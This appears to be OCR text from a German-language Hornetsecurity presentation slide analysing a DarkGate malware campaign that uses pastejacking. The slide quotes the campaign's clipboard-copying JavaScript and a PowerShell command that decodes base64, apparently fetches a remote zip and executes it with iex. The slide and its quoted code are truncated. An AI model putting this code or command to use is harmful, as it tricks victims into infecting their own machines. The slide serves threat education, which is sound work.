 NEUE DARKGATE-MALWARE-KAMPAGNEN IM UMLAUF
Die Nachricht versucht das Opfer dazu zu verleiten, ein
Windows-Terminal oder eine PowerShell-Konsole zu
öffnen und den Inhalt der Zwischenablage einzufügen.
Im Hintergrund wird beim Klicken auf die Schaltfläche
die JavaScript-Funktion JJ aufgerufen. Diese kopiert den
zuvor mit der atob-Funktion decodierten Inhalt des
Seitentitels mithilfe der mittlerweile veralteten Methode
exeCommand(„copy“) in die Zwischenablage. Diese
Technik wird als Pastejacking bezeichnet.
function JJ()
{
var wS = document.getElementById("hidden-content");
wS.style.display = "block";
var Wu = document.getElementById("Tc");
Wu.select();
document.execCommand("copy");
window.getSelection().removeAllRanges();
}
$(document).ready(function()
{
var ide = $(this).attr("title");
var k7 = atob(ide);
$("#Tc").val(k7);
$("#Hv").css("display", "block");
LIVE
ON AI
pegasus IT
HORNETSECURITY
Wenn ein ahnungsloses Opfer den Anweisungen folgt, wird ein Befehl ausgeführt:
ipconfig /flushdns
$base64 = "JGppID0gImh0dHBzOi8va29zdHVtbjEuaWxhYnNlcnZlci5jb20vMS56aXAiOw0KJ
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64Str i
Set-Clipboard -Value " ";
exit;
Der erste Befehl, ipconfig /flushdns, löscht den DNS-Resolver-Cache des Computers. Dadurch werden alle gespeicherten DNS-Einträge
verworfen und neue vom DNS-Server abgerufen. Dieser Befehl an sich ist nicht gefährlich, sondern dient lediglich dazu, das Opfer glauben